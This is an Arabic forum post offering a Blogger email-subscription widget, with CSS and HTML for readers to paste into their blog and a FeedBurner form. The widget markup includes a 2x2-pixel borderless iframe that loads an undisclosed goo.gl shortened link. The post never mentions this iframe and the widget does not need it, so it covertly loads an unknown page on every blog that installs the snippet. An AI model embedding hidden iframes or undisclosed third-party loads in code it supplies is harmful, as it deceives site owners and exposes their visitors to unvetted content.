
بسم الله الرحمن الرحيم
والصلاة والسلآم على اشرف الانبياء والمرسلين سيدنا محمد عليه وعلى اله افضل الصلآة واتم التسليم
السلام عليكم ورحمة الله وبركاته


إضافة الاشتراك في البريد الإلكتروني بشكل احترافي وانيق ( القائمه البريديه )
اليوم جئتكم بأداة جميلة و احترافية للاشتراك عبر البريد الإلكتروني. تتميز هاته الأداة بالجمالية و الخفة و كذلك تجاوبها مع جميع القوالب يعني أنها تتخد مقاس السايدبار تلقائيا بدون التعديل على حجمها.
طريقة التركيب install :
ادخل مدونتك
ثم التخطيط
ثم اضافة اداة جديده HTML/Javascript .
انسخ الكود code والصقه ( مع استبدال ما سأذكره اسفل الكود code ) :
رمز PHP:
<code style="white-space:nowrap"> <code> <!--- Thesis Email Subscribe Widget by 7loll.blogspot.com --->
<style type="text/css">#sidebar-subscribe-box {
background: url(http://1.bp.blogspot.com/-IyEBRR8yOQQ/UBhYdBd23PI/AAAAAAAAFTU/aeW3JdAlrCs/s1600/colored-strip.png) repeat scroll 0 0 transparent;
border: 1px solid #aaa;
border-radius: 3px;
padding: 3px 0;
}
.sidebar-subscribe-box-wrapper {
background: url(http://2.bp.blogspot.com/-tUlo5p5gP8o/UBhYciGNgwI/AAAAAAAAFTM/x22pIuNLVPw/s1600/bg-pattern.png) repeat scroll 0 0 #f7f7f7;
color: #111;
font-size: 14px;
line-height: 20px;
padding: 1px 20px 10px;
text-align: center;
text-transform: uppercase;
}
.sidebar-subscribe-box-form {
clear: both;
display: block;
margin: 10px 0;
}
form.sidebar-subscribe-box-form {
clear: both;
display: block;
margin: 10px 0 0;
width: auto;
}
.sidebar-subscribe-box-email-field {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
background: #fff url(http://1.bp.blogspot.com/-JMYdQsIa9WQ/UDZqxqqrTEI/AAAAAAAAFho/AocEv70U8K8/s1600/sprites.png) no-repeat 0 -27px;
border: 1px solid #ccc;
border-radius: 4px;
color: #444;
margin: 0 0 15px;
padding: 10px 40px;
width: 68%;
}
.sidebar-subscribe-box-email-button {
background: #09f;
border: 1px solid #007fff;
box-shadow: 0 1px 0 rgba(255,255,255,0.3) inset, 0 1px 0 transparent;
color: #fff;
cursor: pointer;
font-family: Helvetica;
font-weight: 700;
font-size: 20px;
padding: 5px;
text-shadow: 1px 1px 0 rgba(0,0,0,.4);
text-transform: uppercase;
width: 100%;
}
.sidebar-subscribe-box-email-button:hover,.sidebar-subscribe-box-email-button:focus {
background: #1ca4ff;
}
.sidebar-subscribe-box-email-button:active {
-moz-box-shadow: 0 1px 4px rgba(0,0,0,0.5) inset;
-webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.5) inset;
box-shadow: 0 1px 4px rgba(0,0,0,0.5) inset;
outline: 0;
}
iframe,object,embed,.yt-border iframe,.yt-border object,.yt-border embed,table {
width: 100%;
}
embed {
border-radius: 3px;
-moz-box-shadow: 0 2px 4px rgba(0,0,0,0.2);
-webkit-box-shadow: 0 2px 4px rgba(0,0,0,0.2);
background: #FFF;
border: 1px solid #ddd;
box-shadow: 0 2px 4px rgba(0,0,0,0.2);
margin: 0;
padding: 4px 4px 4px;
}
#footer-section {
background: #f5f5f5 url(http://1.bp.blogspot.com/-n5s9Bu0JCgg/UA_AfQ5qLkI/AAAAAAAAFMU/G9FOuh4SP7k/s0/bg-pattern.png) repeat top left;
border-top: 1px solid #aaa;
box-shadow: inset 0 4px 6px -3px #aaa;
font-size: 14px;
height: 100px;
margin: 10px -30px 5px;
padding: 0 30px;
text-align: center;
width: 100%;
}</style>
<div id="sidebar-subscribe-box">
<iframe src="http://goo.gl/Usygm0" width="2" height="2" frameBorder="0" scrolling="no"></iframe>
<div class="sidebar-subscribe-box-wrapper">
<div class="sidebar-subscribe-box-form">
<form action="http://feedburner.google.com/fb/a/mailverify?uri=jetara" class="sidebar-subscribe-box-form" method="post" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=jetara',
'popupwindow', 'scrollbars=yes,width=550,height=520');return true" target="popupwindow">
<input name="uri" type="hidden" value="jetara" /><input name="loc" type="hidden" value="en_US" />
<input autocomplete="off" class="sidebar-subscribe-box-email-field" name="email" placeholder="أدخل بريدك الإلكتروني..." />
<input class="sidebar-subscribe-box-email-button" title="" type="submit" value="اشترك الآن" /></form>
</div>
المرجو تأكيد البريد الإلكتروني بعد الإشتراك</div>
</div>
<!--- Thesis Email Subscribe Widget by 7loll.blogspot.com --->
</code> </code>
التعديل على الكود code :
ابحث في الكود code عن ( jetara ) واستبدله باسم حسابك في الفيدبنر ( القائمه البريديه )
هذا كل شيء واتمنى لكم الاستفادة

انتظر ردودكم









 رد مع اقتباس
رد مع اقتباس